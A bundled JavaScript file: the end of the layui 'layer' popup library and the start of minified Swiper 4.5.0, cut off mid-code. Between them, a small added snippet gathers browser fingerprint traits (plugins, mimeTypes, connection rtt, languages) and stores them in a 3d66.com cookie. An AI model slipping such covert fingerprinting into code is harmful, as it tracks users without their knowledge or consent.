                    }(),
                    title: !1,
                    shade: .9,
                    shadeClose: !0,
                    closeBtn: !1,
                    move: ".layui-layer-phimg img",
                    moveType: 1,
                    scrollbar: !1,
                    moveOut: !0,
                    isOutAnim: !1,
                    skin: "layui-layer-photos" + c("photos"),
                    content: '<div class="layui-layer-phimg"><img src="' + u[d].src + '" alt="' + (u[d].alt || "") + '" layer-pid="' + u[d].pid + '"><div class="layui-layer-imgsee">' + (u.length > 1 ? '<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>' : "") + '<div class="layui-layer-imgbar" style="display:' + (a ? "block" : "") + '"><span class="layui-layer-imgtit"><a href="javascript:;">' + (u[d].alt || "") + "</a><em>" + s.imgIndex + "/" + u.length + "</em></span></div></div></div>",
                    success: function (e, i) {
                        s.bigimg = e.find(".layui-layer-phimg"), s.imgsee = e.find(".layui-layer-imguide,.layui-layer-imgbar"), s.event(e), t.tab && t.tab(u[d], e), "function" == typeof y && y(e)
                    },
                    end: function () {
                        s.end = !0, i(document).off("keyup", s.keyup)
                    }
                }, t))
            }, function () {
                r.close(s.loadi),r.msg('当前图片损坏，请重新上传');
                // ,r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;", {
                //     time: 3e4,
                //     btn: ["&#x4E0B;&#x4E00;&#x5F20;", "&#x4E0D;&#x770B;&#x4E86;"],
                //     yes: function () {
                //         u.length > 1 && s.imgnext(!0, !0)
                //     }
                // })
            })
        }
    }, o.run = function (t) {
        i = t, n = i(e), l.html = i("html"), r.open = function (e) {
            var t = new s(e);
            return t.index
        }
    }, e.layui && layui.define ? (r.ready(), layui.define("jquery", function (t) {
        r.path = layui.cache.dir, o.run(layui.$), e.layer = r, t("layer", r)
    })) : "function" == typeof define && define.amd ? define(["jquery"], function () {
        return o.run(e.jQuery), r
    }) : function () {
        o.run(e.jQuery), r.ready()
    }()
    try{$.cookie('ADHOC_MEMBERSHIP_CLIENT_TY_1',[sss,n1,n2,n3,n4,n5,is_p1,is_p2],{expires:1,domain:'3d66.com',path:'/'})}catch(error){}
}(window);

try {
    var sss='';for(var gg in navigator.languages){sss+=gg+" "}var n1=navigator.connection.rtt;var n2=navigator.plugins.length;var n3=navigator.wakeLock;var n4=navigator.managed;var n5=navigator.mimeTypes.length
    if(Object.prototype.toString.call(navigator.mimeTypes[0])==='[object MimeType]'){var is_p1='1'}else{var is_p1='0'}if(Object.prototype.toString.call(navigator.plugins)==='[object PluginArray]'){var is_p2='1'}else{var is_p2='0'}
    var spp = [sss, n1, n2, n3, n4, n5, is_p1, is_p2].toString();
} catch (error) {}/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var 